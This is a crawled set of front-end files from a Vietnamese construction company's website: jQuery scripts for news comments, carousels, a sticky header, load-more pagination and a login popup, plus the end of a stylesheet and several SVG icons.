        padding: 18px 20px 25px;
    }

    .construction_404_c h5 {
        font-size: 120px;
    }

    .construction_404_txt span {
        font-size: 30px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/view/news_detail.js?v=1616405540
body_size: 637
content:
$(document).ready(function () {


});

function show_formcm(id, parent_id) {
    if (id && parent_id) {
        $('.box-send-review-sub').hide();
        var user_name = $('#review_user_' + id).html();
        $('#comment_content_' + parent_id).val('@ ' + user_name + ': ');
        $('#form_subcomment_' + parent_id).show();
        $('#comment_content_' + parent_id).focus();
    }
}

function cancel_content(parent_id) {
    $('#form_subcomment_' + parent_id).hide();
    $('#comment_content_' + parent_id).val('');
}

function submit_content(parent_id) {
    if (!is_login) {
        showlogin();
    } else {
        var comment_content = $('#comment_content_' + parent_id).val();
        if (!$.trim(comment_content)) {
            return false;
        } 
//        else if (comment_content.length < 100 && parent_id === 0) {
//            alert(alert_comment_fail);
//            return false;
//        }
        savecomment(comment_content, parent_id, id_news);

    }
}

function savecomment(comment_content, parent_id, id_news) {
    if (comment_content && id_news) {
        var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
        var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
        var dataPost = {id_news: id_news, comment_content: comment_content, parent_id: parent_id};
        dataPost[csrfParam] = csrfToken;
        showLoading();
        jQuery.ajax({
            url: url_savecomment,
            type: "POST",
            data: dataPost,
            dataType: "json",
//         async: false,
            success: function (obj) {
                hideLoading();
                if (obj.err === 0) {
                    if (parent_id) {
                        $('#list-review-user-' + parent_id).append(obj.html);
                        $('#comment_content_' + parent_id).val('');
                        $('#form_subcomment_' + parent_id).hide();
                    } else {
                        $('#list-review-user-0').prepend(obj.html);
                        $('#comment_content_0').val('');
                    }

                } else {
                    alert(alert_email_err);
                    window.location.reload();
                }
            }
        });
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/main.js?v=1717123963
body_size: 5091
content:
$(document).ready(function() {
    // var mzOptions = {
    //     zoomPosition: "inner"
    // };

    MagicZoom.options = {
        'zoomPosition': 'inner',
        'zoomMode': 'off',
    }

    var swiperIntroduce = new Swiper(".introduce-slides", {
        loop: true,
        speed: 1000,
        autoplay: {
            delay: 3000,
        },
        pagination: {
            el: ".introduce__image .swiper-pagination",
            clickable: true,
        },
    });

    $('.customer-review .reply').hide();
    if ($('.product-detail-slide .owl-carousel').length) {
        $('.product-detail-slide .owl-carousel').owlCarousel({
            loop: false,
            margin: 15,
            dots: false,
            nav: true,
            navText: ["<img src='/images/cc1.svg'>", "<img src='/images/cc-2.svg'>"],
            responsive: {
                0: {
                    items: 1,
                },
                768: {
                    items: 2,
                },
                992: {
                    items: 3,
                    margin: 30,
                },
            },
        });
    }

    $('.header-actions .user-iconLog').click(function() {
        $('.user-box').toggleClass('active');
    });

    $('.toc_toggle').click(function(e) {
        e.preventDefault()
        if ($('#box-auto-toc').hasClass('contracted')) {
            $('#box-auto-toc').removeClass('contracted');
            $('.table-of-contents').show("fast");
            $('.toc_toggle a').html(txt_an);
        } else {
            $('#box-auto-toc').addClass('contracted');
            $('.table-of-contents').hide("fast");
            $('.toc_toggle a').html(txt_hien);
        }

    });

    if ($('.counter').length) {
        $('.counter').counterUp({});
    }

    function syncOwl() {
        if ($('.sync1').length) {
            var sync1 = $('.sync1');
            var sync2 = $('.sync2');

            var thumbnailItemClass = '.owl-item';

            var slides = sync1.owlCarousel({
                    lazyLoad: true,
                    items: 1,
                    loop: false,
                    margin: 10,
                    autoplay: false,
                    autoplayTimeout: 6000,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    nav: true,
                    dots: false,
                    navText: [
                        '<img src="/images/prev.svg">',
                        '<img src="/images/next.svg">',
                    ],
                })
                .on('changed.owl.carousel', syncPosition);

            function syncPosition(el) {
                $owl_slider = $(this).data('owl.carousel');
                var loop = $owl_slider.options.loop;

                if (loop) {
                    var count = el.item.count - 1;
                    var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
                    if (current < 0) {
                        current = count;
                    }
                    if (current > count) {
                        current = 0;
                    }
                } else {
                    var current = el.item.index;
                }

                var owl_thumbnail = sync2.data('owl.carousel');
                var itemClass = '.' + owl_thumbnail.options.itemClass;

                var thumbnailCurrentItem = sync2
                    .find(itemClass)
                    .removeClass('synced')
                    .eq(current);
                thumbnailCurrentItem.addClass('synced');
                if (!thumbnailCurrentItem.hasClass('active')) {
                    var duration = 300;
                    sync2.trigger('to.owl.carousel', [current, duration, true]);
                }
            }

            var thumbs = sync2
                .owlCarousel({
                    items: 3,
                    center: false,
                    lazyLoad: true,
                    loop: false,
                    margin: 8,
                    autoplay: false,
                    nav: false,
                    dots: false,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    onInitialized: function(e) {
                        var thumbnailCurrentItem = $(e.target)
                            .find(thumbnailItemClass)
                            .eq(this._current);
                        thumbnailCurrentItem.addClass('synced');
                    },
                })
                .on('click', thumbnailItemClass, function(e) {
                    e.preventDefault();
                    var duration = 300;
                    var itemIndex = $(e.target).parents(thumbnailItemClass).index();
                    sync1.trigger('to.owl.carousel', [itemIndex, duration, true]);
                })
                .on('changed.owl.carousel', function(el) {
                    var number = el.item.index;
                    $owl_slider = sync1.data('owl.carousel');
                    $owl_slider.to(number, 100, true);
                });
        }

    }
    syncOwl();

    function menuScroll(menuItem) {
        $(menuItem).click(function(event) {
            event.preventDefault();
            var defaultAnchorOffset = 0;
            var anchor = $(this).attr('data-id');
            $('html,body').animate({
                    scrollTop: $('#' + anchor).offset().top - 130,
                },
                500
            );
        });
    }

    $('.construction_news-detail_content table').addClass(
        'table table-bordered w-100'
    );

    function backTop(btnScrollTop) {
        $(window).scroll(function() {
            var scrollTop = $(document).scrollTop();
            if (scrollTop > 200) {
                $(btnScrollTop).show('fast');
            } else {
                $(btnScrollTop).hide('fast');
            }
        });

        $(btnScrollTop).click(function(e) {
            e.preventDefault();
            $('html, body').animate({
                scrollTop: 0,
            });
        });
    }

    //    new WOW().init();
    // AOS.init();
    if ($('[data-fancybox]').length) {
        $('[data-fancybox]').fancybox({
            buttons: ['close'],
            btnTpl: {
                arrowLeft: '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}">' +
                    '<img src="/images/prev.svg">' +
                    '</button>',

                arrowRight: '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}">' +
                    '<img src="/images/next.svg">' +
                    '</button>',
            },
            afterLoad: function(instance, current) {},
        });
    }

    function stepQuytrinh() {
        var step = $('.steps-content .step-left li');
        step.click(function(e) {
            console.log('kkk');
            e.preventDefault();
            $(this).siblings('.active').removeClass('active');
            $(this).addClass('active');
            var index = $(this).index();
            $('.step-right--item ').removeClass('active');
            $('.step-right--item ').eq(index).addClass('active');
        });
    }
    stepQuytrinh();
    $('.header-actions .search .icon-search').click(function() {
        var searchContent = $('.header-actions .search .search-box');
        if ($('.search-box').hasClass('active')) {
            $(this).closest('form').submit();
        } else {
            $('.search-box').addClass('active');
        }
    });

    function ProductSyncOwl() {
        if ($('#product-sync1').length) {
            var sync1 = $('#product-sync1');
            var sync2 = $('#product-sync2');

            var thumbnailItemClass = '.owl-item';

            var slides = sync1
                .owlCarousel({
                    lazyLoad: true,
                    items: 1,
                    loop: false,
                    margin: 10,
                    autoplay: false,
                    autoplayTimeout: 6000,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    nav: false,
                    dots: false,
                })
                .on('changed.owl.carousel', syncPosition);

            function syncPosition(el) {
                $owl_slider = $(this).data('owl.carousel');
                var loop = $owl_slider.options.loop;

                if (loop) {
                    var count = el.item.count - 1;
                    var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
                    if (current < 0) {
                        current = count;
                    }
                    if (current > count) {
                        current = 0;
                    }
                } else {
                    var current = el.item.index;
                }

                var owl_thumbnail = sync2.data('owl.carousel');
                var itemClass = '.' + owl_thumbnail.options.itemClass;

                var thumbnailCurrentItem = sync2
                    .find(itemClass)
                    .removeClass('synced')
                    .eq(current);
                thumbnailCurrentItem.addClass('synced');
                if (!thumbnailCurrentItem.hasClass('active')) {
                    var duration = 300;
                    sync2.trigger('to.owl.carousel', [current, duration, true]);
                }
            }

            var thumbs = sync2
                .owlCarousel({
                    items: 3,
                    center: false,
                    lazyLoad: true,
                    loop: false,
                    margin: 8,
                    autoplay: false,
                    nav: true,
                    dots: false,
                    autoplaySpeed: 3000,
                    smartSpeed: 1500,
                    navText: [
                        '<img src="/images/prev.svg" alt="">',
                        '<img src="/images/next.svg" alt="">',
                    ],
                    onInitialized: function(e) {
                        var thumbnailCurrentItem = $(e.target)
                            .find(thumbnailItemClass)
                            .eq(this._current);
                        thumbnailCurrentItem.addClass('synced');
                    },
                })
                .on('click', thumbnailItemClass, function(e) {
                    e.preventDefault();
                    var duration = 300;
                    var itemIndex = $(e.target).parents(thumbnailItemClass).index();
                    sync1.trigger('to.owl.carousel', [itemIndex, duration, true]);
                })
                .on('changed.owl.carousel', function(el) {
                    var number = el.item.index;
                    $owl_slider = sync1.data('owl.carousel');
                    $owl_slider.to(number, 100, true);
                });
        }

    }
    ProductSyncOwl();


    $('.product-detail .color .item').click(function() {
        $('.product-detail .color .item.active').removeClass('active');
        $(this).addClass('active');
    });

    function qtyChange(holder) {
        //input-crement
        var $track_change = $(holder);

        $track_change.on('click', function(e) {
            if (e.target.nodeName === 'INPUT')
                return;
            var $row = $(this).parents('.p-actions');
            var current_qty = parseInt($row.find('.input-number').val());
            var quantity_max = parseInt($row.find('.input-number').attr('max'));
            var quantity_change = parseInt($(this).attr('data-value'));
            if (current_qty + quantity_change < 1) {
                //                alert('Bạn phải mua tối thiểu 1 sản phẩm');
                $row.find('.input-number').val(1);
                return;
            }
            if (current_qty + quantity_change > quantity_max) {
                //                alert('Bạn được mua tối đa ' + quantity_max + ' sản phẩm này');
                $row.find('.input-number').val(quantity_max);
                return;
            }
            $row
                .find('.input-number')
                .val(current_qty + quantity_change)
                .change();
        });
    }
    qtyChange('.quantity-change');

    function btnClosePopup() {
        $('.btn__close').hover(function() {
            $(this).css('cursor', 'pointer');
        });

        $('.btn__close').click(function() {
            $('.box__popup').hide('fast');
        });
    }
    btnClosePopup();
});

$(document).ready(function() {

    if ($("#date_contact").length) {
        $("#date_contact").flatpickr({
            dateFormat: "d-m-Y",
            minDate: "today"
        });
    }
    if ($("#time_contact").length) {
        $("#time_contact").flatpickr({
            enableTime: true,
            noCalendar: true,
            dateFormat: "H:i",
        });
    }



    function slideCarousel() {
        if ($(".construct-slide").length) {
            $(".construct-slide").owlCarousel({
                loop: true,
                autoplay: false,
                margin: 30,
                items: 1,
                nav: true,
                dots: true,
                lazyLoad: true,
                autoplaySpeed: 1000,
                smartSpeed: 1500,
                navSpeed: 1500,
                navText: [
                    '<i class="fa fa-caret-left"></i>',
                    '<i class="fa fa-caret-right"></i>',
                ],
                responsive: {
                    768: {
                        items: 1,
                        nav: true,
                    },
                    1200: {
                        margin: 30,
                        items: 1,
                        nav: true,
                    },
                    1680: {
                        margin: 58,
                        items: 1,
                        nav: true,
                    },
                },
            });
        }

        if ($('.procedure-slide').length) {
            $('.procedure-slide').owlCarousel({
                loop: false,
                autoplay: false,
                margin: 20,
                items: 1,
                dots: false,
                lazyLoad: true,
                autoplaySpeed: 3000,
                smartSpeed: 1500,
                nav: false,
                dots: true,
                navText: ['<img src="/images/prev.svg">', '<img src="/images/next.svg">'],
                responsive: {
                    768: {
                        margin: 30,
                        items: 2,
                    },
                    1200: {
                        margin: 30,
                        items: 4,
                    },
                },
            });
        }

    }
    slideCarousel();

    var swiperAnimation = new SwiperAnimation();
    var swiper = new Swiper('.banner-home .swiper-container', {
        speed: 1000,
        preloadImages: false,
        lazy: true,
        pagination: {
            el: '.swiper-pagination',
            clickable: true,
        },
        autoplay: {
            delay: 3000,
            disableOnInteraction: false,
        },
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        breakpoints: {
            992: {
                direction: 'vertical',
            },
        },
        on: {
            init: function() {
                swiperAnimation.init(this).animate();
            },
            slideChange: function() {
                swiperAnimation.init(this).animate();
            },
        },
    });

    $(window).scroll(function() {
        var scrollTop = $(window).scrollTop();
        if (scrollTop >= 50) {
            $('header').addClass('sticky');
        } else {
            $('header').removeClass('sticky');
        }
        scrollMenu();
    });

    function scrollMenu() {
        var st = $(this).scrollTop();

        if (st <= 2) {
            $('header').css({ background: 'transparent', top: '0', 'box-shadow': 'unset', });
            $('.category-side').css('top', 20)
        } else if (st < lastScrollTop) {
            $('.category-side').css('top', 70)
            $('header')
                .css({ background: '#FFF', top: '0', 'box-shadow': '', height: 60, }).show();
            if ($(window).width() < 768) {
                $('header').css({ background: '#FFF', top: '0', 'box-shadow': '', height: 71, }).show();
            }
        } else {
            $('.category-side').css('top', 20)
            $('.header-actions .user-box.not-login').removeClass('active');
            $('.header-actions .user-box.logged').removeClass('active');
            $('header').css({
                background: '#fff',
                top: '-150px',
                'box-shadow': '0 0 15px rgba(0, 0, 0, 0.3)',
                height: 60,
            });
            $('.user-box').removeClass('active');
            if ($(window).width() < 768) {
                $('header').css({
                    background: '#FFF',
                    top: 0,
                    'box-shadow': '',
                    height: 71,
                }).show();
            }
        }
        lastScrollTop = st;
    }
    var lastScrollTop = 0;

    function actionsHeader() {
        var body = document.querySelector('body');
        $('.menu-bars svg').click(function() {
            var widthBefore = body.offsetWidth;
            $('.header-menu, .overlay').addClass('active');
            $('body').css('overflow', 'hidden');
            body.style.marginRight = body.offsetWidth - widthBefore + 'px';
        });
        $('.overlay, .closed').click(function() {
            $('.header-menu, .overlay').removeClass('active');
            $('body').css('overflow', 'unset');
            body.style.marginRight = '';
        });
    }

    actionsHeader();

    var galleryThumbs = new Swiper('.gallery-thumbs', {
        spaceBetween: 10,
        slidesPerView: 3.5,
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });
    var galleryTop = new Swiper('.gallery-top', {
        spaceBetween: 10,

        thumbs: {
            swiper: galleryThumbs,
        },
    });
});


if ($(window).width() >= 768) {
    function sticky_relocate() {
        var window_top = $(window).scrollTop();
        var footer_top = 0;
        if ($(".block__comment").length) {
            footer_top = $(".block__comment").offset().top;
        }
        var div_top = 0;
        if ($("#sticky-anchor").length) {
            div_top = $('#sticky-anchor').offset().top;
        }
        var div_height = $(".category-side").height();

        if (window_top + div_height > footer_top)
            $('.category-side').removeClass('fixed');
        else if (window_top > div_top) {
            $('.category-side').addClass('fixed');
        } else {
            $('.category-side').removeClass('fixed');
        }
    }

    $(function() {
        $(window).scroll(sticky_relocate);
        sticky_relocate();
    });
}


function searchShowProjectMore() {
    var element = $('.view-more-project');
    if (element) {
        var totalpage = element.attr('lang');
        if (parseInt(totalpage) > pageprojectcurrent) {
            pageprojectcurrent++;
            var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
            var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
            var dataPost = {
                pagecurrent: pageprojectcurrent,
                type: 'view-more-project',
            };
            dataPost[csrfParam] = csrfToken;
            showLoading();
            jQuery.ajax({
                type: 'POST',
                data: dataPost,
                dataType: 'json',
                success: function(obj) {
                    hideLoading();
                    if (obj.err === 0) {
                        $('#list-search-project').append(obj.html);
                        if (obj.is_show != 1) {
                            element.closest('.construction_content_btn').hide();
                        }
                    } else {
                        alert('Có lỗi khi lấy dữ liệu');
                        window.location.reload();
                    }
                },
            });
        } else {
            element.closest('.construction_content_btn').hide();
        }
    } else {
        return false;
    }
}

function searchShowNewsMore() {
    var element = $('.view-more-news');
    if (element) {
        var totalpage = element.attr('lang');
        if (parseInt(totalpage) > pagenewscurrent) {
            pagenewscurrent++;
            var csrfParam = $('#form-key-csrf-anhdoan').attr('data-key-name');
            var csrfToken = $('#form-key-csrf-anhdoan').attr('data-key-value');
            var dataPost = { pagecurrent: pagenewscurrent, type: 'view-more-news' };
            dataPost[csrfParam] = csrfToken;
            showLoading();
            jQuery.ajax({
                type: 'POST',
                data: dataPost,
                dataType: 'json',
                success: function(obj) {
                    hideLoading();
                    if (obj.err === 0) {
                        $('#list-search-news').append(obj.html);
                        if (obj.is_show != 1) {
                            element.closest('.construction_content_btn').hide();
                        }
                    } else {
                        alert('Có lỗi khi lấy dữ liệu');
                        window.location.reload();
                    }
                },
            });
        } else {
            element.closest('.construction_content_btn').hide();
        }
    } else {
        return false;
    }
}
$(document).ready(function() {
    $('.category__item__obj .caret-down').click(function() {
        $(this).toggleClass('active').parent('.category__item__obj').siblings().slideToggle();
    });
    $('.caret-down_lv2').click(function() {
        $(this).toggleClass('active').siblings('.category__child__child').slideToggle();
    });

    $('#bg_loading').click(function() {
        $(this).css('display', 'none !important');
        $('.vertify-success-account').hide();
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-call2.svg
body_size: 1647
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="19"><defs/><g><path fill="rgb(0,0,0)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 17.153335571289062 12.585939884185791 C 17.153335571289062 12.585939884185791 15.088363647460938 10.523142337799072 15.088363647460938 10.523142337799072 C 14.350906372070312 9.786548137664795 13.097206115722656 10.081114292144775 12.802177429199219 11.038782119750977 C 12.580848693847656 11.701824188232422 11.843391418457031 12.070300102233887 11.179634094238281 11.92283821105957 C 9.704719543457031 11.554660320281982 7.713447570800781 9.639086246490479 7.344718933105469 8.09198808670044 C 7.123390197753906 7.428946018218994 7.5659332275390625 6.6919941902160645 8.229690551757812 6.470980167388916 C 9.1884765625 6.1764140129089355 9.483390808105469 4.923882007598877 8.745933532714844 4.187228202819824 C 8.745933532714844 4.187228202819824 6.680961608886719 2.124192237854004 6.680961608886719 2.124192237854004 C 6.090904235839844 1.608612060546875 5.2059326171875 1.608612060546875 4.689689636230469 2.124192237854004 C 4.689689636230469 2.124192237854004 3.2884750366210938 3.524186134338379 3.2884750366210938 3.524186134338379 C 1.8872604370117188 4.997434139251709 3.4359893798828125 8.902194023132324 6.9021759033203125 12.364925861358643 C 10.368476867675781 15.827598094940186 14.277091979980469 17.44860601425171 15.752120971679688 15.975059986114502 C 15.752120971679688 15.975059986114502 17.153335571289062 14.575364112854004 17.153335571289062 14.575364112854004 C 17.669578552246094 13.98587417602539 17.669578552246094 13.101818084716797 17.153335571289062 12.585939884185791 Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://anhdoan.vn/js/view/login.js?v=1616405540
body_size: 628
content:
(function ($) {
    account = {
        _login: null,
        _loginForm: null,

        init: function () {
            var self = this;
            self._login = $('.popup-login');
            self._loginForm = $('#login-form', self._login);

            if (self._login.length) {
                self._login.show();
            }



            self._loginForm.on('beforeSubmit', function (event, jqXHR, settings) {
                var form = $(this);
//                if (form.find('.has-error').length) {
//                    return false;
//                }
                form.find('.field-logincustomerform-password').removeClass('has-error').find('.help-block').html('');
                 form.find('.field-logincustomerform-email').removeClass('has-error').find('.help-block').html('');
                $.ajax({
                    url: form.attr('action'),
                    type: 'post',
                    data: form.serialize(),
                    dataType: "json",
                    async: false,
                    success: function (response) {
                        if (response.email) {
                            form.find('.field-logincustomerform-email').removeClass('has-success').addClass('has-error').find('.help-block').html(response.email);
                        }
                        if (response.password) {
                            form.find('.field-logincustomerform-password').removeClass('has-success').addClass('has-error').find('.help-block').html(response.password);
                        }
                    }
                });
                return false;
            });
        },

        stepLogin: function () {
            account.hideForm();
            account._login.show().addClass('visible');
        },

        closeModal: function () {
            $('#modalLogin').modal('hide');
        },
        hideForm: function () {
            account._login.hide().removeClass('visible')
        },

    }
})(jQuery);


$("document").ready(function () {
    account.init();
    $('.overlay, .closed').click(function () {
        $('.popup-login, .overlay').removeClass('active');
        $('body').css('overflow', 'unset');
    });
});


function showlogin() {
    account.stepLogin();
    $('.popup-login, .overlay').addClass('active');
    $('body').css('overflow', 'hidden');
}




--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/search.svg
body_size: 592
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 16 16" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<path xmlns="http://www.w3.org/2000/svg" fill="#f75f1d" d="M15.7 14.3l-4.2-4.2c-0.2-0.2-0.5-0.3-0.8-0.3 0.8-1 1.3-2.4 1.3-3.8 0-3.3-2.7-6-6-6s-6 2.7-6 6 2.7 6 6 6c1.4 0 2.8-0.5 3.8-1.4 0 0.3 0 0.6 0.3 0.8l4.2 4.2c0.2 0.2 0.5 0.3 0.7 0.3s0.5-0.1 0.7-0.3c0.4-0.3 0.4-0.9 0-1.3zM6 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z" data-original="#444444" style="" class=""/>
</g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/img-fb.svg?v=1.0
body_size: 25606
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="10" cy="10" r="10" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00195312)"/>
</pattern>
<image id="image0" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anhdoan.vn/images/icon-mail.svg
body_size: 3040
content:
﻿<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="16"><defs/><g><path fill="rgb(0,0,0)" stroke="none" paint-order="stroke fill markers" fill-rule="evenodd" d=" M 20.053436279296875 2.4455676078796387 C 20.053436279296875 2.4455676078796387 14.463340759277344 7.999707221984863 14.463340759277344 7.999707221984863 C 14.463340759277344 7.999707221984863 20.053436279296875 13.553548812866211 20.053436279296875 13.553548812866211 C 20.15448760986328 13.342607975006104 20.21582794189453 13.109017372131348 20.21582794189453 12.859571933746338 C 20.21582794189453 12.859571933746338 20.21582794189453 3.1395444869995117 20.21582794189453 3.1395444869995117 C 20.21582794189453 2.8903374671936035 20.15448760986328 2.656806468963623 20.053436279296875 2.4455676078796387 Z M 12.145111083984375 8.790660858154297 C 12.145111083984375 8.790660858154297 19.289772033691406 1.6821513175964355 19.289772033691406 1.6821513175964355 C 19.078628540039062 1.5810022354125977 18.845169067382812 1.5196690559387207 18.595802307128906 1.5196690559387207 C 18.595802307128906 1.5196690559387207 3.4037704467773438 1.5196690559387207 3.4037704467773438 1.5196690559387207 C 3.1544036865234375 1.5196690559387207 2.9209442138671875 1.5810022354125977 2.709686279296875 1.6821513175964355 C 2.709686279296875 1.6821513175964355 9.854461669921875 8.790660858154297 9.854461669921875 8.790660858154297 C 10.486175537109375 9.422529697418213 11.513397216796875 9.422529697418213 12.145111083984375 8.790660858154297 Z M 1.946136474609375 2.4455676078796387 C 1.8450851440429688 2.656806468963623 1.7837448120117188 2.8903374671936035 1.7837448120117188 3.1395444869995117 C 1.7837448120117188 3.1395444869995117 1.7837448120117188 12.859571933746338 1.7837448120117188 12.859571933746338 C 1.7837448120117188 13.109017372131348 1.8450851440429688 13.342607975006104 1.946136474609375 13.553548812866211 C 1.946136474609375 13.553548812866211 7.536231994628906 7.999707221984863 7.536231994628906 7.999707221984863 C 7.536231994628906 7.999707221984863 1.946136474609375 2.4455676078796387 1.946136474609375 2.4455676078796387 Z M 12.908775329589844 9.554375171661377 C 11.856147766113281 10.606754779815674 10.143424987792969 10.606754779815674 9.090797424316406 9.554375171661377 C 9.090797424316406 9.554375171661377 8.299781799316406 8.763361930847168 8.299781799316406 8.763361930847168 C 8.299781799316406 8.763361930847168 2.709686279296875 14.317263126373291 2.709686279296875 14.317263126373291 C 2.9209442138671875 14.418412208557129 3.1544036865234375 14.479745388031006 3.4037704467773438 14.479745388031006 C 3.4037704467773438 14.479745388031006 18.595802307128906 14.479745388031006 18.595802307128906 14.479745388031006 C 18.845169067382812 14.479745388031006 19.078628540039062 14.418412208557129 19.289772033691406 14.317263126373291 C 19.289772033691406 14.317263126373291 13.699790954589844 8.763361930847168 13.699790954589844 8.763361930847168 C 13.699790954589844 8.763361930847168 12.908775329589844 9.554375171661377 12.908775329589844 9.554375171661377 Z"/></g></svg>